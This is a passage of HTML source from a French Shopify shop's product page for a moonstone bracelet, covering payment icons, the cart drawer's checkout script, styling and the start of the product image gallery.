                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--26050826600712__main" class="shopify-section section"><section
  id="MainProduct-template--26050826600712__main"
  class="page-width section-template--26050826600712__main-padding"
  data-section="template--26050826600712__main"
><style data-shopify>.section-template--26050826600712__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26050826600712__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--26050826600712__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26050826600712__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--26050826600712__main"
  data-section="template--26050826600712__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--26050826600712__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26050826600712__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26050826600712__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--26050826600712__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--26050826600712__main-38839323656456"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--26050826600712__main-38839323656456"
            data-alt="Bracelet "Féminin" en Pierre de lune | Bracelets | pierre naturelle bijoux"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&amp;width=1946" alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux" srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&amp;width=246 246w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&amp;width=493 493w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&amp;width=600 600w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&amp;width=713 713w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&amp;width=823 823w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&amp;width=990 990w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&amp;width=1100 1100w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&amp;width=1206 1206w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&amp;width=1346 1346w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&amp;width=1426 1426w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&amp;width=1646 1646w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26050826600712__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&amp;width=1946" alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux" srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&amp;width=246 246w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&amp;width=493 493w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&amp;width=600 600w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&amp;width=713 713w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&amp;width=823 823w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&amp;width=990 990w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&amp;width=1100 1100w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&amp;width=1206 1206w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&amp;width=1346 1346w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&amp;width=1426 1426w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&amp;width=1646 1646w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38839323656456">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26050826600712__main-38839324246280"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26050826600712__main-38839324246280"
            data-alt="Bracelet "Féminin" en Pierre de lune | Bracelets | pierre naturelle bijoux"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&amp;width=1946" alt="Bracelet &quot;Féminin&quot; en Pierre de lune | Bracelets | pierre naturelle bijoux" srcset="//pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&amp;width=246 246w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&amp;width=493 493w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&amp;width=600 600w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&amp;width=713 713w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&amp;width=823 823w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&amp;width=990 990w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&amp;width=1100 1100w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&amp;width=1206 1206w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&amp;width=1346 1346w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&amp;width=1426 1426w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&amp;width=1646 1646w, //pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-327.webp?v=1702350783&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26050826600712__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
